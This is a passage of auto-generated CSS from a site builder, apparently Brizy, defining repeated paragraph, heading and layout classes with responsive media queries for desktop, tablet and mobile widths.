initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-vy87X{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-vy87X{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vy87X{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-vy87X{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-wmUoA{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wmUoA{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wmUoA{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wmUoA{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-1hlj3dm{margin:10px 0px 10px 40px;}@media(min-width:991px){.brz .brz-css-1hlj3dm{padding:0;margin:10px 0px 10px 40px;justify-content:center;position:relative;}.brz .brz-css-1hlj3dm .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1hlj3dm{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hlj3dm{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1hlj3dm{margin:10px 0px 10px 0px;}}

.brz .brz-css-li4Ag{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-li4Ag{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-li4Ag{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-li4Ag{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-u7X8R{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Noto Serif', serif !important;font-size:16px;line-height:2.1;font-weight:300;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-u7X8R{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Noto Serif', serif !important;font-size:16px;line-height:2.1;font-weight:300;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-wSZQW{margin-top:0px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wSZQW{margin-top:0px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wSZQW{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wSZQW{margin-bottom:15px !important;text-align:center!important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-1l1xp30{padding:70px 90px 70px 90px;}@media(min-width:991px){.brz .brz-css-1l1xp30{z-index: auto;margin:0;border:0px solid transparent;padding:70px 90px 70px 90px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1l1xp30:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1l1xp30{padding:15px 25px 15px 25px;}}@media(max-width:767px){.brz .brz-css-1l1xp30{padding:25px;}}

.brz .brz-css-hjf2zp{margin:10px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-hjf2zp{padding:0;margin:10px 0px 0px 0px;justify-content:center;position:relative;}.brz .brz-css-hjf2zp .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-hjf2zp{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hjf2zp{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-hjf2zp{margin:0;}}

@media(min-width:991px){.brz .brz-css-wgf5pf{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-t_yAq{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-t_yAq{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t_yAq{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-t_yAq{text-align:center!important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-fuwqdy{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-fuwqdy .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-fuwqdy{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1qpism8{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wVpvV{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wVpvV{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wVpvV{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wVpvV{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-rs6E9{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-rs6E9{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rs6E9{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-rs6E9{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1de0716{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1de0716 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1de0716:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1de0716 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1de0716:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1de0716:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1de0716 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1de0716:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1de0716 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1de0716:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1de0716 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1de0716:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1de0716:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1de0716 > .brz-row, .brz .brz-css-1de0716 > .brz-bg > .brz-bg-video, .brz .brz-css-1de0716 > .brz-bg, .brz .brz-css-1de0716 > .brz-bg > .brz-bg-image, .brz .brz-css-1de0716 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1de0716{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1de0716 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1de0716 > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}

.brz .brz-css-p9X2g{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-p9X2g{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p9X2g{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-p9X2g{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-cXxlZ{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-cXxlZ{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cXxlZ{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-cXxlZ{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-xjHXS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-xjHXS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xjHXS{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-xjHXS{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-taK6_{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-taK6_{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-taK6_{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-taK6_{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

